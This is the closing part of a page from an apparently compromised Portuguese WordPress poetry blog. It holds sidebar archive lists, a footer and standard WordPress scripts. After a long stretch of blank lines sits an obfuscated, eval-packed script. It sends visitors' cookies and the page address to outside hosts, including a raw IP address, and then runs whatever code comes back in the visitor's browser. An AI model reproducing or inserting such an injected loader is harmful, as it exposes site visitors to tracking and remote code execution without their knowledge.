</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035494" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>